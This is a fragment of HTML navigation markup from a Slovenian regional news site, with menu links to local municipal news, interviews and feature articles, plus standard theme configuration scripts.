                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697a30e81d8f7" data-td_block_id="td_uid_3_697a30e81d8f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697a30e81d8f7" data-td_block_id="td_uid_3_697a30e81d8f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697a30e81f05c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_697a30e81f05c" ><script>var block_td_uid_4_697a30e81f05c = new tdBlock();
block_td_uid_4_697a30e81f05c.id = "td_uid_4_697a30e81f05c";
block_td_uid_4_697a30e81f05c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697a30e81f05c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697a30e81f05c_rand","tdc_css_class_style":"td_uid_4_697a30e81f05c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697a30e81f05c.td_column_number = "3";
block_td_uid_4_697a30e81f05c.block_type = "td_block_mega_menu";
block_td_uid_4_697a30e81f05c.post_count = "5";
block_td_uid_4_697a30e81f05c.found_posts = "285";
block_td_uid_4_697a30e81f05c.header_color = "";
block_td_uid_4_697a30e81f05c.ajax_pagination_infinite_stop = "";
block_td_uid_4_697a30e81f05c.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_697a30e81f05c);
</script><div id=td_uid_4_697a30e81f05c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697a30e81f05c" data-td_block_id="td_uid_4_697a30e81f05c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697a30e81f05c" data-td_block_id="td_uid_4_697a30e81f05c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697a30e82018b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_697a30e82018b" ><script>var block_td_uid_5_697a30e82018b = new tdBlock();
block_td_uid_5_697a30e82018b.id = "td_uid_5_697a30e82018b";
block_td_uid_5_697a30e82018b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697a30e82018b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697a30e82018b_rand","tdc_css_class_style":"td_uid_5_697a30e82018b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697a30e82018b.td_column_number = "3";
block_td_uid_5_697a30e82018b.block_type = "td_block_mega_menu";
block_td_uid_5_697a30e82018b.post_count = "5";
block_td_uid_5_697a30e82018b.found_posts = "34";
block_td_uid_5_697a30e82018b.header_color = "";
block_td_uid_5_697a30e82018b.ajax_pagination_infinite_stop = "";
block_td_uid_5_697a30e82018b.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_697a30e82018b);
</script><div id=td_uid_5_697a30e82018b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697a30e82018b" data-td_block_id="td_uid_5_697a30e82018b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697a30e82018b" data-td_block_id="td_uid_5_697a30e82018b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697a30e820fe4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_697a30e820fe4" ><script>var block_td_uid_6_697a30e820fe4 = new tdBlock();
block_td_uid_6_697a30e820fe4.id = "td_uid_6_697a30e820fe4";
block_td_uid_6_697a30e820fe4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697a30e820fe4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697a30e820fe4_rand","tdc_css_class_style":"td_uid_6_697a30e820fe4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697a30e820fe4.td_column_number = "3";
block_td_uid_6_697a30e820fe4.block_type = "td_block_mega_menu";
block_td_uid_6_697a30e820fe4.post_count = "5";
block_td_uid_6_697a30e820fe4.found_posts = "7";
block_td_uid_6_697a30e820fe4.header_color = "";
block_td_uid_6_697a30e820fe4.ajax_pagination_infinite_stop = "";
block_td_uid_6_697a30e820fe4.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_697a30e820fe4);
</script><div id=td_uid_6_697a30e820fe4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
